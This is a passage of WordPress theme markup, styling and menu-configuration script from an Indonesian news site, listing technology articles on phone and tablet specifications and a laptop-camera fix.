text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_69756b97354ea_rand","tdc_css_class_style":"td_uid_41_69756b97354ea_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_69756b97354ea_rand"}';
block_td_uid_41_69756b97354ea.td_column_number = "3";
block_td_uid_41_69756b97354ea.block_type = "tdb_header_mega_menu";
block_td_uid_41_69756b97354ea.post_count = "5";
block_td_uid_41_69756b97354ea.found_posts = "290";
block_td_uid_41_69756b97354ea.header_color = "";
block_td_uid_41_69756b97354ea.ajax_pagination_infinite_stop = "";
block_td_uid_41_69756b97354ea.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_69756b97354ea);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_69756b97354ea" 
                        id="td_uid_42_69756b97358b3" 
                        data-td_block_id="td_uid_41_69756b97354ea" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_69756b97354ea" 
                        id="td_uid_43_69756b97358ef" 
                        data-td_block_id="td_uid_41_69756b97354ea" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_69756b97354ea class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_69756b97354ea" data-td_block_id="td_uid_41_69756b97354ea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_69756b97354ea" data-td_block_id="td_uid_41_69756b97354ea"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_69756b973a6ea_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_69756b973a6ea" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_69756b973a6ea_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_69756b973a6ea_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_69756b973a6ea_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_69756b973a6ea_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_69756b973a6ea_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_69756b973a6ea_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_69756b973a6ea_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69756b973a6ea_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_69756b973a6ea_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_69756b973a6ea_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_69756b973a6ea_rand .td-module-meta-info,
				.ie11 .td_uid_44_69756b973a6ea_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_69756b973a6ea_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_69756b973a6ea_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_69756b973a6ea_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_69756b973a6ea_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_69756b973a6ea_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_69756b973a6ea_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_69756b973a6ea_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_69756b973a6ea_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_69756b973a6ea_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_69756b973a6ea_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_69756b973a6ea_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_69756b973a6ea_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_69756b973a6ea_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_69756b973a6ea_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_69756b973a6ea_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_69756b973a6ea_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_69756b973a6ea_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_69756b973a6ea_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_69756b973a6ea_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_69756b973a6ea_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_69756b973a6ea_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_69756b973a6ea_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_69756b973a6ea_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_69756b973a6ea_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_69756b973a6ea_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-editor-date,
				.td_uid_44_69756b973a6ea_rand .td-editor-date .td-post-author-name,
				.td_uid_44_69756b973a6ea_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_69756b973a6ea_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_69756b973a6ea_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69756b973a6ea_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_69756b973a6ea_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_69756b973a6ea_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_69756b973a6ea_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69756b973a6ea_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_69756b973a6ea_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-date,
				.td_uid_44_69756b973a6ea_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_69756b973a6ea_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .td-editor-date,
				.td_uid_44_69756b973a6ea_rand .td-editor-date .td-post-author-name,
				.td_uid_44_69756b973a6ea_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_69756b973a6ea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_69756b973a6ea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69756b973a6ea_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_69756b973a6ea = new tdBlock();
block_td_uid_44_69756b973a6ea.id = "td_uid_44_69756b973a6ea";
block_td_uid_44_69756b973a6ea.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"